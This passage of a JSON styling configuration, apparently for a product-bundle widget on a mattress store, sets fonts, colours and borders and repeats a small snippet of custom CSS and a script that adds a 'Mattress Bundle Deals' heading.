0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 